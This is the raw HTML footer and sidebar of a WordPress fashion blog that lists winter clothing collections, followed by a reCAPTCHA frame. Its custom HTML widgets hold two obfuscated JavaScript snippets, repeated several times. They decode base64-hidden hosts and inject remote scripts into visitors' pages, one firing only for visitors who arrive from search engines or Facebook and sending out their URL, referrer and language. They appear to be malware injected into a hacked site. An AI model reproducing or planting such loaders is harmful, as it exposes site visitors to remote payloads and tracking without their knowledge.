					<a href="https://www.fashioneven.com/lulusar-velvet-collection-for-winter/">Latest Lulusar Velvet Collection For Winter 2024-2025 | With Price</a>
									</li>
											<li>
					<a href="https://www.fashioneven.com/diners-winter-ethnic-collection-for-men/">Latest Diners Winter Ethnic Collection For Men In 2024-2025</a>
									</li>
											<li>
					<a href="https://www.fashioneven.com/bonanza-satrangi-winter-collection-for-men/">Latest Bonanza Satrangi Winter Collection For Men 2024-2025</a>
									</li>
					</ul>
		</aside><aside id="custom_html-111" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside><aside id="custom_html-120" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4857390,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank" rel="noopener noreferrer"><img  src="//sstatic1.histats.com/0.gif?4857390&101" alt="free stats" border="0"></a></noscript>
<!-- Histats.com  END  --></div></aside><!-- #widget-area-2 --></div>		</div>
	<!-- #main --></div>
[instagram-feed showcaption=false  showheader=false  showbutton=false  followcolor=#000000]
<div id="extra" class="container site-extra extra-four">
	<div class="clearfix pad">
			<div id="widget-area-3" class="widget-area" role="complementary">
			<div id="text-6" class="widget widget_text"><h3 class="widget-title">ABOUT US</h3>			<div class="textwidget"><p>FashionEven break records, set trends and make history every single day all around the voguish world. It is not only about trendy fashion statements but there is more to us than just the products. Everything we do is bound by one simple thought: we strive to help you perform at your best.</p>
</div>
		</div><div id="custom_html-111" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></div><div id="custom_html-114" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		<!-- #widget-area-3 --></div>
			<div id="widget-area-4" class="widget-area" role="complementary">
			<div id="text-7" class="widget widget_text"><h3 class="widget-title">CONTACT US</h3>			<div class="textwidget"><p>If you have any query or suggestions then feel free to contact us via email address given below or through Contact Form. We will do our best to respond your query as soon as possible.</p>
<p>Email Address: info@fashioneven.com</p>
</div>
		</div><div id="custom_html-111" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></div><div id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		<!-- #widget-area-4 --></div>
			<div id="widget-area-5" class="widget-area" role="complementary">
			<div id="pages-6" class="widget widget_pages"><h3 class="widget-title">Useful Links</h3>		<ul>
			<li class="page_item page-item-12"><a href="https://www.fashioneven.com/about-us/">About</a></li>
<li class="page_item page-item-15"><a href="https://www.fashioneven.com/contact-us/">Contact</a></li>
<li class="page_item page-item-2399"><a href="https://www.fashioneven.com/career/">Career</a></li>
<li class="page_item page-item-3438"><a href="https://www.fashioneven.com/disclaimer/">Disclaimer</a></li>
<li class="page_item page-item-3528"><a href="https://www.fashioneven.com/advertise-your-brand/">Advertise</a></li>
<li class="page_item page-item-3584"><a href="https://www.fashioneven.com/clothing-brands-sale-in-pakistan/">List Of Top Clothing Brands In Pakistan With Sale Updates</a></li>
		</ul>
			</div><div id="custom_html-111" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></div><div id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		<!-- #widget-area-5 --></div>
			<div id="widget-area-6" class="widget-area" role="complementary">
			<div id="custom_html-111" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></div></div><div id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>		<!-- #widget-area-6 --></div>
		</div>
<!-- #extra --></div>
	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="clearfix container">
				<div class="site-info">
		&copy; 2026 FashionEven. All rights reserved.	</div><!-- .site-info -->
	<div class="site-credit">
	</div><!-- .site-credit -->
			</div>
	<!-- #colophon --></footer>
<script type='text/javascript' src='https://www.fashioneven.com/wp-content/plugins/bj-lazy-load/js/bj-lazy-load.min.js?ver=2'></script>
<script type='text/javascript' src='https://www.fashioneven.com/wp-includes/js/wp-embed.min.js?ver=5.4.2'></script>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="lrxNLds1ohVYBOONgYm68Q">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769305025418');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>